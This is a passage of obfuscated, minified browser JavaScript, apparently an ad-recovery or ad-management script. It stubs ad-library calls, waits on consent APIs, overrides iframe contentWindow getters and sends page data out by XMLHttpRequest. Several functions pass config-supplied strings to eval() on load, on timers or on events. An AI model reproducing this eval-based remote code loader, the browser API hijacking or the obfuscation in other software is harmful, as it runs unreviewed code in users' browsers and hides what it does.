k[qj(0x59e)][qj(0x670)](qj(0xe3b),Q['A'][qj(0xe3b)]),k[qj(0x59e)][qj(0x670)](qj(0xedc),L),k[qj(0x59e)][qj(0x670)](qj(0xc0d),C),k[qj(0x59e)][qj(0x670)](qj(0x62e),K),k[qj(0x59e)][qj(0x670)](qj(0x66c),location[qj(0xdae)]),k[qj(0x59e)][qj(0x670)](qj(0xaa0),(0x0,Y['z3'])()[qj(0xff7)]()),k[qj(0x59e)][qj(0x670)](qj(0xd5d),(await(0x0,R['H4'])())[qj(0xff7)]()),k[qj(0x59e)][qj(0x670)](qj(0x2f1),w['A'][qj(0xc2b)](0x10,0x10)),(await G['G'][qj(0x401)](qj(0xe22),(0x0,U['Wq'])({'protectUrlContext':this[qj(0x4c2)][qj(0x763)],'url':k,'endpoint':J}),P))[qj(0x77e)];}}B=S,(0x0,N['A'])(S,q0(0x4c2),void 0x0),(0x0,N['A'])(S,q0(0x5bf),L=>B[q0(0x4c2)]=new B(L,F[q0(0xe99)])),(0x0,N['A'])(S,q0(0x978),(L,C)=>B[q0(0x4c2)]=new B(L,F[q0(0x89d)],C)),(0x0,N['A'])(S,q0(0xa30),()=>{const qq=q0;B[qq(0x4c2)]||(B[qq(0x4c2)]=new B({'version':'v9','originalHostname':'_'}));});const W=L=>{const qu=q0;let C=window;for(;C!==window[qu(0xe69)][qu(0x8ce)];){C=C[qu(0xc11)][qu(0x8ce)];try{L[qu(0x551)]=V,C[qu(0x4ed)](L,'*');}catch(K){}}};},0xb:(j,q,u)=>{'use strict';u['d'](q,{'I':()=>G,'i':()=>g});var M=u(0x23b5),B=u(0x143c),f=u(0x14a1),N=u(0x6f7),U=u(0x1d7d);const g=()=>{const qM=a2D;try{const Q='nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3uru0souo';if(0x12===Q[qM(0xc60)])return null;const x=(0x0,B['OC'])(decodeURI(Q));if(!x)throw qM(0x257);return x;}catch(Y){const R=qM(0xbfa)[qM(0xca2)](Y);return U['A'][qM(0xd3e)](R),null;}},G=(Q,x,Y,R)=>{const qB=a2D;Q[qB(0xf3d)](m=>qB(0x542)===m[qB(0x9d9)]||qB(0xbcf)===m[qB(0x9d9)]&&x||qB(0x4ca)===m[qB(0x9d9)]&&x&&Y||qB(0x710)===m[qB(0x9d9)]&&!x)[qB(0x1004)](m=>(i=>{const qf=qB;try{const a=i[qf(0x616)][qf(0x5cc)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(z,w)=>(0x0,N['Wq'])({'protectUrlContext':R,'url':w,'endpoint':M['A'][qf(0x550)]}))[qf(0x5cc)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(z,w)=>(0x0,f['md'])(w));i[qf(0xf53)]&&X(a),i[qf(0x5a0)]&&window[qf(0xa90)](()=>X(a),i[qf(0x5a0)][qf(0x718)]),i[qf(0x3c8)]&&window[qf(0x29f)](i[qf(0x3c8)][qf(0xedc)],()=>X(a));}catch(z){console[qf(0xd3e)](z);}})(m));},X=Q=>{const qN=a2D;try{eval(Q);}catch(x){M['A'][qN(0xe56)]&&console[qN(0xd3e)](qN(0x1bc),x);}};},0xa83:(j,q,u)=>{'use strict';const qU=a2D;u['d'](q,{'N2':()=>a,'je':()=>z,'lD':()=>i});var M=u(0x1d7d),B=u(0xbb5);const f=qU(0x925),N={'querySelectorAll':()=>[]},U={'postMessage':()=>null,'document':N,'parent':window};function g(){const qg=qU;safe[qg(0x19b)]();const w=Object[qg(0x1c1)](HTMLIFrameElement[qg(0xc63)],qg(0xe1e));Object[qg(0x2b5)](HTMLIFrameElement[qg(0xc63)],qg(0xe1e),{'get':function(){const qG=qg;if(this[qG(0xe3a)](f))return U;for(var V=arguments[qG(0xc60)],F=new Array(V),S=0x0;S<V;S++)F[S]=arguments[S];return w[qG(0x2d3)][qG(0x2df)](this,...F);}});const c=Object[qg(0x1c1)](HTMLIFrameElement[qg(0xc63)],qg(0x90f));Object[qg(0x2b5)](HTMLIFrameElement[qg(0xc63)],qg(0x90f),{'get':function(){const qX=qg;if(this[qX(0xe3a)](f))return N;for(var V=arguments[qX(0xc60)],F=new Array(V),S=0x0;S<V;S++)F[S]=arguments[S];return c[qX(0x2d3)][qX(0x2df)](this,...F);}});}function G(w){const qQ=qU;w[qQ(0x6d9)](f,'');}function X(){const qx=qU,w=navigator[qx(0x63d)][qx(0xbd6)]();return![qx(0x4df),qx(0xa1a),qx(0xa67),qx(0x7c3),qx(0x7d5),qx(0xcc3)][qx(0x408)](c=>w[qx(0xda7)](c))&&[qx(0x654),qx(0x6c9)][qx(0x408)](c=>w[qx(0xda7)](c));}function Q(w,c){return generateSafePromise((V,F)=>{const qY=a2D;let S=0x0;w[qY(0x1004)](W=>{const qR=qY;W[qR(0x619)](L=>{const qm=qR;c(L)&&V(!0x0),++S===w[qm(0xc60)]&&V(!0x1);})[qR(0xd53)](F);});});}function x(w){const qi=qU,c=/__#\{(.*?)\}#__/gi,V=[];let F=0x0,S=null;for(;null!==(S=c[qi(0x923)](w));)V[qi(0x47a)](w[qi(0xc66)](F,S[qi(0x7db)])),V[qi(0x47a)](Y(S[0x1])),F=S[qi(0x7db)]+S[0x0][qi(0xc60)];return V[qi(0x47a)](w[qi(0xc66)](F)),V[qi(0xd33)]('');}function Y(w){const qa=qU;try{const c=eval(w);return null===c?qa(0x59d):void 0x0===c?qa(0x839):c[qa(0xff7)]();}catch(V){return console[qa(0xd3e)](V),V[qa(0xff7)]();}}function R(w){const qz=qU;[qz(0x2f0),qz(0xa91),qz(0xdd3),qz(0xfca),qz(0xc29),qz(0x1b8),qz(0x8d2),qz(0xac3),qz(0x6ab),qz(0x6a2),qz(0x32a)][qz(0x408)](c=>location[qz(0xa88)][qz(0x287)](c))&&Object[qz(0x2b5)](w,qz(0x3d6),{'get':function(){return 0x8;}});}const m=(w,c,V)=>{const qw=qU;let F={'targeting':{}};const S={'addService':()=>S,'defineSizeMapping':()=>S,'getAdUnitPath':()=>w,'getOutOfPage':()=>qw(0xeef)===c,'getResponseInformation':()=>S,'getSlotElementId':()=>V,'setCollapseEmptyDiv':()=>S,'setConfig':W=>(F={...F,...W},S),'getConfig':W=>F[W],'setTargeting':(W,L)=>(F[qw(0x464)][W]=L,S),'clearTargeting':()=>(F[qw(0x464)]={},S),'getTargeting':W=>{const qc=qw;var L;return null!==(L=F[qc(0x464)][W])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[qw(0xe01)](F[qw(0x464)]),'getTargetingMap':()=>F[qw(0x464)],'setForceSafeFrame':W=>S};return S;};function i(w){const qV=qU;window[qV(0x9e4)]=window[qV(0x9e4)]||{},window[qV(0x9e4)][qV(0xa9f)]=window[qV(0x9e4)][qV(0xa9f)]||[];const c=function(){const qF=qV,V=window[qF(0x9e4)][qF(0x247)];window[qF(0x9e4)][qF(0x247)]=function(F,S){const qS=qF;if(S===window[qS(0x9e4)][qS(0x17c)][qS(0x525)][qS(0xb52)]||w[qS(0x408)](C=>F[qS(0xbd6)]()[qS(0xda7)](C[qS(0xbd6)]())))return M['A'][qS(0xe56)](qS(0x51b),F),m(F,qS(0xeef),qS(0xe5c));for(var W=arguments[qS(0xc60)],L=new Array(W>0x2?W-0x2:0x0),s=0x2;s<W;s++)L[s-0x2]=arguments[s];return V[qS(0x2df)](this,F,S,...L);};};try{window[qV(0x9e4)][qV(0xa9f)][qV(0x55c)](c);}catch(V){M['A'][qV(0xd3e)](qV(0x44c)+V),window[qV(0x9e4)][qV(0xa9f)][qV(0x47a)](c),window[qV(0x9e4)][qV(0xa9f)][qV(0x47a)](()=>{const qW=qV,F=window[qW(0x9e4)][qW(0x38f)]()[qW(0x879)]()[qW(0xf3d)](S=>S[qW(0x98c)]())[qW(0xf3d)](S=>S[qW(0x671)]()[qW(0xbd6)]()[qW(0xda7)](qW(0xe5c)));F[qW(0xc60)]>0x0&&(M['A'][qW(0xe56)](qW(0xf52)+F[qW(0x794)](S=>S[qW(0x671)]())[qW(0xd33)](',\x20')),window[qW(0x9e4)][qW(0x419)](F));});}}function a(w){const qL=qU;if(0x0===w[qL(0xc60)])return;window[qL(0x9e4)]=window[qL(0x9e4)]||{},window[qL(0x9e4)][qL(0xa9f)]=window[qL(0x9e4)][qL(0xa9f)]||[];const c=function(){const qs=qL,V=window[qs(0x9e4)][qs(0x9b6)];window[qs(0x9e4)][qs(0x9b6)]=function(F,S,W){const qC=qs,L=w[qC(0xf3d)](T=>F[qC(0xda7)](T));if(L[qC(0xc60)]>0x0)return M['A'][qC(0xe56)](qC(0xdbd),F,qC(0x514),L[qC(0xd33)](',\x20'),']'),m(F,S,W);for(var C=arguments[qC(0xc60)],K=new Array(C>0x3?C-0x3:0x0),d=0x3;d<C;d++)K[d-0x3]=arguments[d];return V[qC(0x2df)](this,F,S,W,...K);};};try{window[qL(0x9e4)][qL(0xa9f)][qL(0x55c)](c);}catch(V){M['A'][qL(0xd3e)](qL(0x44c)+V),window[qL(0x9e4)][qL(0xa9f)][qL(0x47a)](c),window[qL(0x9e4)][qL(0xa9f)][qL(0x47a)](()=>{const qt=qL,F=window[qt(0x9e4)][qt(0x38f)]()[qt(0x879)]()[qt(0xf3d)](S=>w[qt(0x408)](W=>S[qt(0x671)]()[qt(0xda7)](W)));F[qt(0xc60)]>0x0&&(M['A'][qt(0xe56)](qt(0xe6a)+F[qt(0x794)](S=>S[qt(0x671)]())[qt(0xd33)](',\x20')),window[qt(0x9e4)][qt(0x419)](F));});}}function z(){const qK=qU;(arguments[qK(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[qK(0xd52)])[qK(0x1004)](w=>{const qd=qK;window[w]=window[w]||{},window[w][qd(0x83b)]=window[w][qd(0x83b)]||[],window[w][qd(0x83b)][qd(0x47a)](function(){const qT=qd,c=function(V){const qr=a2D;try{V&&qr(0x8e5)==typeof V[qr(0xfb0)]&&(M['A'][qr(0xe56)](qr(0xc8d)[qr(0xca2)](w),V[qr(0xfb0)]),setTimeout(()=>V[qr(0xfb0)]([]),0x0)),M['A'][qr(0xe56)](qr(0xc23)[qr(0xca2)](w),V);}catch(F){M['A'][qr(0xd3e)](qr(0x34e)[qr(0xca2)](w),F);}return Promise[qr(0xd6e)]({'bids':[],'timedOut':[],'auctionId':null});};c[qT(0x7ca)]=function(V){const qP=qT;return qP(0x8e5)!=typeof V||M['A'][qP(0xe56)](''[qP(0xca2)](w,qP(0xfe7))[qP(0xca2)](V)),V;},window[w][qT(0x541)]=c,window[w][qT(0x92b)]=function(){const qe=qT;M['A'][qe(0xe56)](qe(0x9a5)[qe(0xca2)](w,qe(0xa9c)));},window[w][qT(0x685)]=function(){const qJ=qT;M['A'][qJ(0xe56)](qJ(0x9a5)[qJ(0xca2)](w,qJ(0x38e)));},window[w][qT(0x8f4)]=function(){const qn=qT;return M['A'][qn(0xe56)](qn(0x9a5)[qn(0xca2)](w,qn(0x94b))),{};};});});}},0x1b34:(j,q,u)=>{'use strict';const qy=a2D;u['d'](q,{'aX':()=>f,'uD':()=>N});var M=u(0x4c5);const B=qy(0xc6f);function f(){const qh=qy,U=M['A'][qh(0x2d3)](B);return U?qh(0x81c)===U:void 0x0;}function N(U){const qk=qy;M['A'][qk(0x461)](B,U[qk(0xff7)]());}},0x1ce9:(j,q,u)=>{'use strict';const qH=a2D;u['d'](q,{'A':()=>g});var M=u(0x2125),B=u(0x6f7),f=u(0x261a),N=u(0x18f7),U=u(0x1974);class g{static[qH(0x23b)](G){const qZ=qH;if(!G[qZ(0x843)])return 0x0;let X;for(X=0x0;X<G[qZ(0x843)][qZ(0xfd2)][qZ(0xc60)]&&G[qZ(0x843)][qZ(0xfd2)][X]!==G;X++);return X;}static[qH(0x8b4)](){const qv=qH;let G=arguments[qv(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return G[qv(0x7d0)]!==G[qv(0xe69)];}catch(X){return!0x0;}}static[qH(0x2ca)](){const qI=qH;if(void 0x0!==g[qI(0x1c4)])return g[qI(0x1c4)];if(!g[qI(0x8b4)]())return g[qI(0x1c4)]=!0x1,!0x1;if(window[qI(0x6fa)][qI(0xdae)][qI(0x8de)](qI(0xd77))||(0x0,B['EW'])(window[qI(0x6fa)][qI(0xdae)]))return g[qI(0x1c4)]=!0x0,!0x0;try{if((window[qI(0x6fa)][qI(0xdae)][qI(0xda7)]('#')?window[qI(0x6fa)][qI(0xdae)][qI(0xc66)](0x0,window[qI(0x6fa)][qI(0xdae)][qI(0x744)]('#')):window[qI(0x6fa)][qI(0xdae)])===(window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0xda7)]('#')?window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0xc66)](0x0,window[qI(0xc11)][qI(0x6fa)][qI(0xdae)][qI(0x744)]('#')):window[qI(0xc11)][qI(0x6fa)][qI(0xdae)]))return g[qI(0x1c4)]=!0x0,!0x0;}catch(G){}return g[qI(0x1c4)]=!0x1,!0x1;}static[qH(0xb3c)](){const qb=qH;if(!this[qb(0x8b4)]())return!0x1;try{return window[qb(0xc11)][qb(0x6fa)][qb(0xdae)],!0x1;}catch(G){return!0x0;}}static[qH(0x98a)](G){const qA=qH,X=qA(0x1ae);let Q=G[X];return Q||(Q=N['A'][qA(0x219)](),G[X]=Q),Q;}static[qH(0x91a)](G){const qE=qH,X=document[qE(0x234)](qE(0x202)),Q=f['A'][qE(0x2d3)]()[qE(0x982)][qE(0x2d3)][qE(0x2df)](G);for(let x=0x0;x<Q[qE(0xc60)];x++){const Y=Q[x];f['A'][qE(0x2d3)]()[qE(0xc1f)][qE(0x2df)](X,Y[qE(0x640)],Y[qE(0x61e)]);}return f['A'][qE(0x2d3)]()[qE(0xab0)][qE(0x461)][qE(0x2df)](X,f['A'][qE(0x2d3)]()[qE(0xab0)][qE(0x2d3)][qE(0x2df)](G)),X;}static[qH(0x689)](G,X){const qp=qH;X[qp(0x95e)]?f['A'][qp(0x2d3)]()[qp(0xd01)][qp(0x2df)](X[qp(0x470)],G,X[qp(0x95e)]):f['A'][qp(0x2d3)]()[qp(0xdf3)][qp(0x2df)](X[qp(0x470)],G);}static async[qH(0xec2)](G,X){const u0=qH;if(f['A'][u0(0x2d3)]()[u0(0x2ae)][u0(0x2df)](G,u0(0xfed))&&!f['A'][u0(0x2d3)]()[u0(0x2ae)][u0(0x2df)](G,u0(0x3f6))){const Q=(0x0,U['c'])(x=>{const u1=u0;f['A'][u1(0x2d3)]()[u1(0x5a6)][u1(0x2df)](G,u1(0x37e),()=>{x();}),f['A'][u1(0x2d3)]()[u1(0x5a6)][u1(0x2df)](G,u1(0xd3e),()=>{x();});});return X[u0(0x843)][u0(0x7c7)](G,X),Q;}return X[u0(0x843)][u0(0x7c7)](G,X),(0x0,U['c'])(x=>x());}static async[qH(0xc7a)](G,X){const u2=qH;if(f['A'][u2(0x2d3)]()[u2(0x2ae)][u2(0x2df)](X,u2(0xfed))&&!f['A'][u2(0x2d3)]()[u2(0x2ae)][u2(0x2df)](X,u2(0x3f6))){const Q=(0x0,U['c'])(x=>{const u3=u2;f['A'][u3(0x2d3)]()[u3(0x5a6)][u3(0x2df)](X,u3(0x37e),()=>{x();}),f['A'][u3(0x2d3)]()[u3(0x5a6)][u3(0x2df)](X,u3(0xd3e),()=>{x();});});return f['A'][u2(0x2d3)]()[u2(0xdf3)][u2(0x2df)](G,X),Q;}return f['A'][u2(0x2d3)]()[u2(0xdf3)][u2(0x2df)](G,X),(0x0,U['c'])(x=>x());}}(0x0,M['A'])(g,qH(0x1c4),void 0x0);},0x4c5:(j,q,u)=>{'use strict';const u4=a2D;u['d'](q,{'A':()=>f});var M=u(0x2125);const B=0x1f40;class f{static[u4(0x82b)](U){const u5=u4;this[u5(0x45b)]=U;}static[u4(0x2d3)](U){const u6=u4;let g=!(arguments[u6(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[u6(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:u6(0xc42);try{return g&&(U=N(U)),window[G][u6(0xf31)](U);}catch(X){return'';}}static[u4(0x461)](U,g){const u7=u4;let G=!(arguments[u7(0xc60)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],X=arguments[u7(0xc60)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:u7(0xc42);try{if(G&&(U=N(U)),!this[u7(0x45b)])return window[X][u7(0xf4a)](U,g);(async function(){const uq=u7,{enableGpp:Q=!0x1}={},x=await function(R){const {tcfTimeoutMs:m=B,requireTcString:z=!0x0}=R||{};return new Promise(async(w,V)=>{const uD=a2D;try{var F,S;await(function(){const u8=a2D;let K=arguments[u8(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((d,T)=>{const u9=u8,P=Date[u9(0x17b)](),J=()=>{const uo=u9;uo(0x8e5)!=typeof window[uo(0xa08)]?Date[uo(0x17b)]()-P>K?T(new Error(uo(0x1014))):setTimeout(J,0x32):d(window[uo(0xa08)]);};J();});}(m));let W=!0x1;const L=K=>!(!K||uD(0xdbf)!==K[uD(0x359)]&&uD(0xebd)!==K[uD(0x359)]||z&&!K[uD(0x643)]),C=(K,d)=>{const ul=uD;if(d&&!W&&L(K)){W=!0x0;try{var T,P;null===(T=(P=window)[ul(0xa08)])||void 0x0===T||T[ul(0x2df)](P,ul(0x390),0x2,()=>{},K[ul(0x264)]);}catch{}w(K);}};null===(F=(S=window)[uD(0xa08)])||void 0x0===F||F[uD(0x2df)](S,uD(0x29f),0x2,C),setTimeout(()=>{const uO=uD;W||V(new Error(uO(0xe25)));},m);}catch(K){V(K);}});}();if(!function(R){const uj=a2D;var m,z;return!!(null!==(m=null===(z=R[uj(0x288)])||void 0x0===z?void 0x0:z[uj(0x4cc)])&&void 0x0!==m?m:{})[0x1];}(x))throw new Error(uq(0xdb2));let Y;if(Q)try{Y=await(function(){const uu=uq;let R=arguments[uu(0xc60)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((m,z)=>{const uM=uu,w=Date[uM(0x17b)](),c=()=>{const uB=uM;uB(0x8e5)!=typeof window[uB(0x31e)]?Date[uB(0x17b)]()-w>R?z(new Error(uB(0xb54))):setTimeout(c,0x32):((()=>{const uf=uB;try{var V,F,S,W;null===(V=(F=window)[uf(0x31e)])||void 0x0===V||V[uf(0x2df)](F,uf(0x29f),(L,s)=>{const uN=uf;s&&L&&(uN(0x8f9)===L[uN(0x6a7)]||uN(0xdf9)===L[uN(0x6a7)])&&m(L);}),null===(S=(W=window)[uf(0x31e)])||void 0x0===S||S[uf(0x2df)](W,uf(0xfc8),(L,s)=>{const uU=uf;s&&L&&m({'eventName':uU(0x785),'data':L});});}catch{}})());};c();});}());}catch(R){console[uq(0xfa9)](R);}return{'result':await Promise[uq(0xd6e)]((m=>{const ug=uq;let {tcData:z,gppInfo:w}=m;window[X][ug(0xf4a)](U,g);})({'tcData':x,'gppInfo':Y})),'tcData':x,'gppInfo':Y};}()[u7(0xd53)](Q=>{}));}catch(Q){}}static[u4(0xabe)](U){const uG=u4;let g=!(arguments[uG(0xc60)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],G=arguments[uG(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:uG(0xc42);try{return g&&(U=N(U)),window[G][uG(0x620)](U);}catch(X){}}}(0x0,M['A'])(f,u4(0x45b),!0x1);const N=U=>''[u4(0xca2)](window[u4(0x6fa)][u4(0xb43)],u4(0xe87))[u4(0xca2)](btoa(U));},0x1fbd:(j,q,u)=>{'use strict';u['d'](q,{'B3':()=>U,'I1':()=>B,'Nq':()=>N});let M=!0x1;function B(){return M;}const f=()=>{M=!0x0;};function N(){const uX=a2D;window[uX(0x29f)](uX(0x9f2),f);}function U(){const uQ=a2D;window[uQ(0x390)](uQ(0x9f2),f);}},0xbb5:(j,q,u)=>{'use strict';const ux=a2D;u['d'](q,{'A':()=>f});const M={'HTMLIFrameElement_contentWindow':()=>Object[ux(0x1c1)](HTMLIFrameElement[ux(0xc63)],ux(0xe1e)),'XMLHttpRequest_open':()=>N(window,ux(0x632),ux(0x575)),'Window_decodeURIComponent':()=>N(window,ux(0xbac),ux(0xe3f)),'Window_fetch':()=>N(window,ux(0xbac),ux(0x601)),'Element_setAttribute':()=>N(window,ux(0x214),ux(0x6d9)),'EventTarget_addEventListener':()=>N(window,ux(0x362),ux(0x29f))},B=ux(0xe4c)+window[ux(0x8c0)](window[ux(0x6fa)][ux(0xdae)]),f={'get'(){const uY=ux;return this[uY(0x19b)](),window[B];},'collectOne'(U){window[B]=window[B]||{},window[B][U]||(window[B][U]=M[U]());},'collect'(){const uR=ux;window[B]=window[B]||{};for(const [U,g]of Object[uR(0x30b)](M))window[B][U]||(window[B][U]=g());}};function N(U,g,G){const um=ux;var X,Q,x;return um(0x8ce)===g[um(0xbd6)]()?U[G]:um(0xcfd)===g?null===(X=U[um(0xcfd)])||void 0x0===X?void 0x0:X[G]:um(0xacc)===g?null===(Q=U[um(0xacc)])||void 0x0===Q?void 0x0:Q[G]:null===(x=U[g])||void 0x0===x||null===(x=x[um(0xc63)])||void 0x0===x?void 0x0:x[G];}},0x1974:(j,q,u)=>{'use strict';function M(B){const ui=a2D,f=(N,U)=>{B(N,U);};return f[ui(0xff7)]=()=>ui(0x547),new Promise(f);}u['d'](q,{'c':()=>M});},0x758:(j,q,u)=>{'use strict';const uz=a2D;u['d'](q,{'G':()=>f});var M=u(0x1974);class B{constructor(N,U){const ua=a2D;this[ua(0xf8d)]=N,this[ua(0x77e)]=U;}}class f{static[uz(0x401)](N,U){const uw=uz;let g=arguments[uw(0xc60)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,M['c'])((G,X)=>{const uc=uw;try{const Q=new XMLHttpRequest();Q[uc(0x77f)]=x=>{const uV=uc;0x4===Q[uV(0x7b9)]&&G(new B(Q[uV(0xf8d)],Q[uV(0x888)]));},Q[uc(0x575)](N,U),Q[uc(0xbcc)](g);}catch(x){X(x);}});}}},0x197c:(j,q,u)=>{'use strict';u['d'](q,{'Y':()=>g,'p':()=>G});var M=u(0x23b5),B=u(0xbb5),f=u(0x6f7);let N=null,U=!0x1;function g(X){const uF=a2D;if(null===N){N=document[uF(0x234)](uF(0x812)),N[uF(0xfe2)][uF(0xf25)](uF(0x6f7),'0'),N[uF(0xfe2)][uF(0xf25)](uF(0x102c),'0'),N[uF(0xfe2)][uF(0xf25)](uF(0x6fe),uF(0x259)),N[uF(0xfe2)][uF(0xf25)](uF(0xd6a),uF(0x908)),B['A'][uF(0x2d3)]()[uF(0xc1f)][uF(0x2df)](N,uF(0xfd1),uF(0xf9c));const Q=(0x0,f['Wq'])({'protectUrlContext':X,'url':M['A'][uF(0x550)]+uF(0xefb),'endpoint':M['A'][uF(0x550)]});B['A'][uF(0x2d3)]()[uF(0xc1f)][uF(0x2df)](N,uF(0x3ce),uF(0x208)[uF(0xca2)](Q,uF(0xbff)));const x=Y=>{const uS=uF;uS(0x434)===Y[uS(0xb31)][uS(0xedc)]&&(U=!0x0,window[uS(0x390)](uS(0x62e),x));};window[uF(0x29f)](uF(0x62e),x),document[uF(0x8b3)][uF(0x87b)](N);}return N;}const G=async(X,Q)=>new Promise(async(x,Y)=>{const uW=a2D,R=g(X);for(;!U;)await new Promise(w=>setTimeout(w,0x7b));const m=B['A'][uW(0x2d3)]()[uW(0x81e)][uW(0x2d3)][uW(0x2df)](R,window);if(!m)return x(!0x0);const z=new MessageChannel();z[uW(0xa0d)][uW(0xc04)]=w=>{const uL=uW;x(w[uL(0xb31)]);},m[uW(0x4ed)]({'type':uW(0xdbb),'src':Q},'*',[z[uW(0x8f2)]]);});},0x1fae:(j,q,M)=>{'use strict';const us=a2D;M['d'](q,{'Bo':()=>z,'VS':()=>R,'pI':()=>w,'sU':()=>S,'ts':()=>W,'v5':()=>F,'xP':()=>L,'yu':()=>V});var B=M(0x6f7);const N=[us(0xef7),us(0xbb4),us(0x504),us(0x40b),us(0xe74),us(0xb86),us(0xe34),us(0x860),us(0xf22),us(0x21f),us(0xe26),us(0xbbb),us(0xa79),us(0x246),us(0x306),us(0x9aa),us(0x7b1),us(0xf58),us(0x6ea),us(0xc2f),us(0xfb4),us(0x23c),us(0xcb7),us(0xd47),us(0xdfe),us(0x2de),us(0x48f),us(0xbb8),us(0xd51),us(0xbbe),us(0xf74),us(0x5b3),us(0x717),us(0xa33),us(0x742),us(0xeb8),us(0x7c5),us(0xff6),us(0x935),us(0x5e7),us(0x51f),us(0x703),us(0x5d0),us(0x681),us(0x7ba),us(0xb41),us(0xa52),us(0x805),us(0xf57),us(0x956),us(0x388),us(0xa6d),us(0x306),us(0x612),us(0xfc4),us(0xcd1),us(0x2fb),us(0xe70),us(0xc36),us(0x1bb),us(0x50f),us(0xdee),us(0x374),us(0x947),us(0x509),us(0xc4d),us(0xc6d),us(0x8ec),us(0x922),us(0x21a),us(0xe8d),us(0x8be),us(0xe17),us(0x1e6),us(0x991),us(0x9da),us(0xecb),us(0xa11),us(0xd39),us(0xd16),us(0x703),us(0x989),us(0x894),us(0x3e2),us(0xa19),us(0x3ea),us(0x19e),us(0x8b6),us(0x731),us(0xbec),us(0x86c),us(0x49d),us(0x33c),us(0x50c),us(0x5c9),us(0xd50),us(0x3fb),us(0x2f2),us(0xa8b),us(0x4dd),us(0xf4d),us(0x7d1),us(0x766),us(0x360),us(0x405),us(0xf62),us(0xaf8),us(0xcc7),us(0xbb6),us(0x2dd),us(0x599),us(0x49a),us(0xcb7),us(0x4d1),us(0xdde),us(0xffd),us(0x4bf),us(0x589),us(0x6e0),us(0x610),us(0xc52),us(0xdef),us(0x425),us(0x9e3),us(0xe0f),us(0xc14),us(0x23f),us(0x8ac),us(0x691),us(0x661),us(0x1fc),us(0xd9c),us(0xc8e),us(0x7a3),us(0xff0),us(0xdbe),us(0xe80),us(0x7f8),us(0x848),us(0x6f9),us(0x1fd),us(0x2b7),us(0x75d),us(0x4fa),us(0x538),us(0xc07),us(0x361),us(0x98b),us(0x5dc),us(0xbb5),us(0x387),us(0xc9d),us(0x7dc),us(0xb38),us(0x3e3),us(0x508),us(0x4b8),us(0xf92),us(0xf5a),us(0x24c),us(0x4b0),us(0x63a),us(0x522),us(0x3f1),us(0x20d),us(0x706),us(0xd85),us(0x1fb),us(0xca9),us(0xdb8),us(0xc4f),us(0x6aa),us(0x979),us(0xf81),us(0x279),us(0xb5c),us(0x8bb),us(0x7d7),us(0x85b),us(0x228),us(0x269),us(0x9ef),us(0x7a5),us(0x957),us(0x347),us(0xa24),us(0x915),us(0x7fb),us(0x3aa),us(0x88a),us(0xaf0),us(0xf07),us(0xd81),us(0xe05),us(0xe8b),us(0x5f0),us(0xf12),us(0x515),us(0x5f5),us(0xc34),us(0x957),us(0x459),us(0xd74),us(0x1a7),us(0xd55),us(0xbfe),us(0xa1c),us(0xbc2),us(0xfdf),us(0x554),us(0x2a1),us(0x5ac),us(0x48c),us(0xfa3),us(0xbf2),us(0x5b9),us(0xd9a),us(0x638),us(0xffe),us(0x74e),us(0x1a6),us(0xfde),us(0xa5b),us(0x537),us(0xd8a),us(0x252),us(0x5b6),us(0x3f0),us(0x4f4),us(0xb4b),us(0x2e3),us(0x3b1),us(0x1c3),us(0xfd9),us(0xecf),us(0x865),us(0x6ca),us(0x754),us(0xc01),us(0x8ed),us(0xcb0),us(0x92f),us(0x9d3),us(0x975),us(0xce0),us(0xc7b),us(0xf49),us(0x8d3),us(0x52c),us(0x49c),us(0xa8c),us(0x90a),us(0xdf0),us(0xd71),us(0x2fd),us(0x702),us(0